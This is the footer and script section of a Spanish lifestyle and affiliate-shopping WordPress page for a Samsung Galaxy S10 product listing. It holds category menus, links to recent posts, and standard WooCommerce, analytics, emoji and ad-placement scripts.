	<option class="level-1" value="7781">&nbsp;&nbsp;&nbsp;2018&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="65765">House&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="65766">Kitchen&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="65767">Laptops&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="8349">Lifestyle&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="4616">Lifestyle&nbsp;&nbsp;(848)</option>
	<option class="level-1" value="46">&nbsp;&nbsp;&nbsp;Casa&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="1370">&nbsp;&nbsp;&nbsp;Ciencia&nbsp;&nbsp;(80)</option>
	<option class="level-1" value="1600">&nbsp;&nbsp;&nbsp;Entrevistas&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="781">&nbsp;&nbsp;&nbsp;escapadas&nbsp;&nbsp;(34)</option>
	<option class="level-1" value="44">&nbsp;&nbsp;&nbsp;Motor&nbsp;&nbsp;(123)</option>
	<option class="level-1" value="45">&nbsp;&nbsp;&nbsp;Ocio urbano&nbsp;&nbsp;(303)</option>
	<option class="level-1" value="42">&nbsp;&nbsp;&nbsp;Tecnología&nbsp;&nbsp;(115)</option>
	<option class="level-1" value="48">&nbsp;&nbsp;&nbsp;Trabajo y formación&nbsp;&nbsp;(77)</option>
	<option class="level-0" value="6">Moda&nbsp;&nbsp;(281)</option>
	<option class="level-1" value="37">&nbsp;&nbsp;&nbsp;Accesorios&nbsp;&nbsp;(83)</option>
	<option class="level-1" value="1730">&nbsp;&nbsp;&nbsp;El look de la semana&nbsp;&nbsp;(24)</option>
	<option class="level-1" value="36">&nbsp;&nbsp;&nbsp;Perfumes&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="35">&nbsp;&nbsp;&nbsp;Ropa y calzado&nbsp;&nbsp;(78)</option>
	<option class="level-1" value="34">&nbsp;&nbsp;&nbsp;Tendencias&nbsp;&nbsp;(95)</option>
	<option class="level-0" value="62203">News&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="14961">NSFW&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="3">Nutrición&nbsp;&nbsp;(429)</option>
	<option class="level-1" value="29">&nbsp;&nbsp;&nbsp;Adelgazar&nbsp;&nbsp;(66)</option>
	<option class="level-1" value="30">&nbsp;&nbsp;&nbsp;Alimentos y suplementos&nbsp;&nbsp;(233)</option>
	<option class="level-1" value="33">&nbsp;&nbsp;&nbsp;Cómelo/piénsalo&nbsp;&nbsp;(39)</option>
	<option class="level-1" value="28">&nbsp;&nbsp;&nbsp;Controla tu peso&nbsp;&nbsp;(101)</option>
	<option class="level-1" value="3471">&nbsp;&nbsp;&nbsp;Recetas&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="65768">Office&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="65769">Phones&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="3082">Rankings&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="3758">RSS&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="3765">&nbsp;&nbsp;&nbsp;RSS 20M GENTE Y TV&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="4853">sexo&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="3695">Sociedad&nbsp;&nbsp;(481)</option>
	<option class="level-1" value="3844">&nbsp;&nbsp;&nbsp;Actualidad&nbsp;&nbsp;(181)</option>
	<option class="level-1" value="3713">&nbsp;&nbsp;&nbsp;Apps&nbsp;&nbsp;(25)</option>
	<option class="level-1" value="3730">&nbsp;&nbsp;&nbsp;Cine&nbsp;&nbsp;(34)</option>
	<option class="level-1" value="3876">&nbsp;&nbsp;&nbsp;Consumo&nbsp;&nbsp;(32)</option>
	<option class="level-1" value="3725">&nbsp;&nbsp;&nbsp;Empresas&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="3727">&nbsp;&nbsp;&nbsp;Famosos&nbsp;&nbsp;(57)</option>
	<option class="level-1" value="3717">&nbsp;&nbsp;&nbsp;Motor&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="3925">&nbsp;&nbsp;&nbsp;Salud&nbsp;&nbsp;(50)</option>
	<option class="level-1" value="3721">&nbsp;&nbsp;&nbsp;Sexo&nbsp;&nbsp;(56)</option>
	<option class="level-1" value="3870">&nbsp;&nbsp;&nbsp;Sucesos&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="3701">&nbsp;&nbsp;&nbsp;Tecnologia&nbsp;&nbsp;(61)</option>
	<option class="level-1" value="3707">&nbsp;&nbsp;&nbsp;Television&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="3696">Tests&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="4547">videos&nbsp;&nbsp;(36)</option>
	<option class="level-1" value="4636">&nbsp;&nbsp;&nbsp;Fitness&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="10201">&nbsp;&nbsp;&nbsp;HMTV&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="4658">&nbsp;&nbsp;&nbsp;nutricion&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="4854">&nbsp;&nbsp;&nbsp;sexo&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="3763">VIRAL&nbsp;&nbsp;(159)</option>
	<option class="level-0" value="65771">Watch&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="62207">World&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="14963">WOW&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="14964">WTF&nbsp;&nbsp;(10)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</aside>
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>POSTS NUEVOS</span></h4>
		<ul>
											<li>
					<a href="https://www.hombremoderno.es/montar-oficina-en-casa/">Montar una oficina en casa: 7 consejos para su éxito</a>
									</li>
											<li>
					<a href="https://www.hombremoderno.es/consumo-porno-durante-confinamiento-covid/">¿Cómo ha cambiado la industria del porno?</a>
									</li>
											<li>
					<a href="https://www.hombremoderno.es/estrategias-email-marketing/">Email Marketing 2020: Qué estrategia tener en cuenta</a>
									</li>
					</ul>

		</aside><aside class="td_block_template_1 widget widget_media_image"><img class="image " src="https://remag.wpsoul.net/wp-content/uploads/2016/12/footerlogo.png" alt="" width="110" height="30" decoding="async" loading="lazy" /></aside><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><p>Rehub is modern all in one price comparison and review theme with best sollutions for affiliate marketing, deal communities, user oriented online moneymaking sites, Social Business directory with locations</p>
<p>This demo site is only for demonstration purposes. All images are copyrighted to their respective owners. All content cited is derived from their respective sources.</p>
</div>
		</aside>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-bimber-demo-main-footer-menu-container"><ul id="menu-bimber-demo-main-footer-menu" class="td-subfooter-menu"><li id="menu-item-805576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-805576"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805348" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-805348"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805521" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-805521"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805537" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-805537"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805553" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-805553"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805478" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-805478"><a href="https://www.hombremoderno.es/contact-us/">Contact us</a></li>
<li id="menu-item-805508" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-805508"><a href="https://www.hombremoderno.es/privacy-policy/">GDPR Privacy policy</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                                    </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


			<!-- start/ frontend footer/ WooZone -->
		<!-- WooZone version: 13.6.8 -->


<!-- start/ woocommerce-tabs amazon fix -->
<script type="text/javascript">
jQuery('.woocommerce-tabs #tab-description .aplus p img[height=1]').css({ 'height': '1px' });
</script>
<!-- end/ woocommerce-tabs amazon fix -->

<span id="WooZone_current_aff" class="display: none;" data-current_aff="{&quot;user_country&quot;:{&quot;key&quot;:&quot;es&quot;,&quot;website&quot;:&quot;.es&quot;,&quot;affID&quot;:&quot;hombremoderno-21&quot;}}"></span>			<!-- end/ frontend footer/ WooZone -->
		<script>(function(){var advanced_ads_ga_UID="UA-38202348-5",advanced_ads_ga_anonymIP=!!1;function AdvAdsAdBlockCounterGA(t){this.UID=t,this.analyticsObject="function"==typeof gtag;var n=this;return this.count=function(){gtag("event","AdBlock",{event_category:"Advanced Ads",event_label:"Yes",non_interaction:!0,send_to:n.UID})},function(){if(!n.analyticsObject){var e=document.createElement("script");e.src="https://www.googletagmanager.com/gtag/js?id="+t,e.async=!0,document.body.appendChild(e),window.dataLayer=window.dataLayer||[],window.gtag=function(){dataLayer.push(arguments)},n.analyticsObject=!0,gtag("js",new Date)}var a={send_page_view:!1,transport_type:"beacon"};window.advanced_ads_ga_anonymIP&&(a.anonymize_ip=!0),gtag("config",t,a)}(),this}window.advanced_ads_check_adblocker=function(t){var n=[],e=null;function a(t){(window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||function(t){return setTimeout(t,16)}).call(window,t)}return a((function(){var t=document.createElement("div");t.innerHTML="&nbsp;",t.setAttribute("class","ad_unit ad-unit text-ad text_ad pub_300x250"),t.setAttribute("style","width: 1px !important; height: 1px !important; position: absolute !important; left: 0px !important; top: 0px !important; overflow: hidden !important;"),document.body.appendChild(t),a((function(){var a=window.getComputedStyle&&window.getComputedStyle(t),o=a&&a.getPropertyValue("-moz-binding");e=a&&"none"===a.getPropertyValue("display")||"string"==typeof o&&-1!==o.indexOf("about:");for(var i=0,d=n.length;i<d;i++)n[i](e);n=[]}))})),function(t){null!==e?t(e):n.push(t)}}(),advanced_ads_check_adblocker((function(t){t&&new AdvAdsAdBlockCounterGA(advanced_ads_ga_UID).count()}));})();</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/files/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 11.3.1 (rara)
        Deploy mode: deploy
        
        uid: 696ba2e144c54
    -->

    	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Siguiente \u003E","prev":"\u003C Anterior","image":"Imagen","of":"de","close":"Cerrar","noiframes":"Esta funci\u00f3n necesita frames integrados. Tienes los iframes desactivados o tu navegador no es compatible.","loadingAnimation":"https://www.hombremoderno.es/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/thickbox/thickbox.js" id="thickbox-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/woo-related-products-refresh-on-reload/public/owl-carousel/owl.carousel.min.js?ver=6.9" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.hombremoderno.es/carrito/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"no","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/frontend/single-product.min.js" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/frontend/woocommerce.min.js" id="woocommerce-js"></script>
<script type="text/javascript" id="ngg_common-js-extra">
/* <![CDATA[ */

var nextgen_lightbox_settings = {"static_path":"https:\/\/www.hombremoderno.es\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"all_images"};
//# sourceURL=ngg_common-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/common.js?ver=3.18" id="ngg_common-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/lightbox_context.js?ver=3.18" id="ngg_lightbox_context-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=2713a088559ff26084e8003394764364" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.3.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"88925003","post":"820840","tz":"1","srv":"www.hombremoderno.es","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "88925003", "820840" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=2713a088559ff26084e8003394764364" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/tiled-gallery/tiled-gallery/tiled-gallery.min.js" id="tiled-gallery-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.hombremoderno.es/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.hombremoderno.es/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div class="hombr-3026c6670aac99290f14a7c4b7f307a7" id="hombr-3026c6670aac99290f14a7c4b7f307a7"></div><script>window.advads_passive_placements = {"yoc-top-movil_1":{"elementid":["hombr-9ca1d6aa56f747ee6c4d117d92b5520e"],"ads":{"792959":{"id":792959,"title":"NEW YOC BANNER ARRIBA","expiry_date":0,"visitors":[{"type":"mobile","operator":"is"},{"type":"referrer_url","operator":"contain","value":"hombremoderno.es"}],"content":"<div class=\"hombr-yoc-top-movil\" style=\"margin-left: auto; margin-right: auto; text-align: center; \" id=\"hombr-1717722379\"><!-- ES_HombreModerno \/ HombreModerno_new_mobilesite \/ banner_header -->\r\n<div data-visx data-ad-unit=\"905069\" data-is-mobile=\"1\" data-page-url=\"\"><\/div>\r\n<script async=\"async\" src=\"https:\/\/s.visx.net\/tag.js\"><\/script><\/div>","once_per_page":1,"debugmode":false,"blog_id":1,"type":"plain","position":"center"}},"type":"ad","id":792959,"placement_info":{"type":"post_above_headline","name":"YOC TOP MOVIL","item":"ad_792959","options":{"ad_label":"default","placement_position":"center"},"id":"yoc-top-movil"},"test_id":null,"inject_before":["<script>advads.move(\"#hombr-9ca1d6aa56f747ee6c4d117d92b5520e\", \"h1\", { method: \"insertBefore\" });<\/script>"]}};

window.advads_ajax_queries = [{"id":"teads-mitad","method":"placement","params":{"cache-busting":"on","ad_label":"default","placement_position":"center","placement_clearfix":"1","item_adblocker":"","pro_minimum_length":"","placement":{"type":"post_content_middle"},"previous_method":null,"previous_id":null,"url_parameter":"\/samsung-galaxy-s10-128gb-prism-black-dual-sim-libre-nuevo-nacional-envio-24h\/","post":{"id":820840,"author":"1","post_type":"product"},"wp_the_query":{"term_id":"","taxonomy":"","is_main_query":true,"is_rest_api":false,"page":1,"numpages":1,"is_archive":false,"is_search":false,"is_home":false,"is_404":false,"is_attachment":false,"is_singular":true,"is_front_page":false,"is_feed":false},"placement_type":"post_content_middle","global_output":true},"elementid":"hombr-2c4d95c10934bfd68e5ddc542cfa4567","blog_id":1},{"id":"body-yieldpubs-skin-dfp","method":"placement","params":{"cache-busting":"auto","ad_label":"default","item_adblocker":"","previous_method":"placement","previous_id":"body-yieldpubs-skin-dfp","url_parameter":"\/samsung-galaxy-s10-128gb-prism-black-dual-sim-libre-nuevo-nacional-envio-24h\/","post":{"id":820840,"author":"1","post_type":"product"},"wp_the_query":{"term_id":"","taxonomy":"","is_main_query":true,"is_rest_api":false,"page":1,"numpages":1,"is_archive":false,"is_search":false,"is_home":false,"is_404":false,"is_attachment":false,"is_singular":true,"is_front_page":false,"is_feed":false},"placement_type":"footer","global_output":true,"output":{"class":["hombr-body-yieldpubs-skin-dfp"],"placement_id":"body-yieldpubs-skin-dfp"}},"elementid":"hombr-3026c6670aac99290f14a7c4b7f307a7","blog_id":1}];

( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {if ( window.advanced_ads_pro ) {advanced_ads_pro.process_passive_cb();} else if ( window.console && window.console.log ) {console.log('Advanced Ads Pro: cache-busting can not be initialized');} });</script><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
<!-- JS generated by theme -->

<script>
    
</script>

			<div style="padding-bottom:15px;" class="wordads-tag" data-slot-type="top">
				<div id="atatags-dynamic-top-696ba2e14d197">
					<script type="text/javascript">
						window.getAdSnippetCallback = function () {
							if ( false === ( window.isWatlV1 ?? false ) ) {
								// Use Aditude scripts.
								window.tudeMappings = window.tudeMappings || [];
								window.tudeMappings.push( {
									divId: 'atatags-dynamic-top-696ba2e14d197',
									format: 'top',
								} );
							}
						}

						if ( document.readyState === 'loading' ) {
							document.addEventListener( 'DOMContentLoaded', window.getAdSnippetCallback );
						} else {
							window.getAdSnippetCallback();
						}
					</script>
				</div>
			</div>		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://www.hombremoderno.es/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://www.hombremoderno.es/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":88925003,"store_id":false,"ui":null,"url":"https://www.hombremoderno.es","woo_version":"8.2.0","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"EUR","timezone":"+01:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [{"eventName":"product_view","props":{"pi":820840,"pn":"Samsung Galaxy S10 128GB Prism Black Dual Sim Libre Nuevo NACIONAL Env\u00edo 24H","pc":"M\u00f3viles y smartphones/M\u00f3viles y telefon\u00eda","pp":"549.0","pt":"external"}}];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Tienda","M\u00f3viles y telefon\u00eda","M\u00f3viles y smartphones","Samsung Galaxy S10 128GB Prism Black Dual Sim Libre Nuevo NACIONAL Env\u00edo 24H"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
</body>
</html>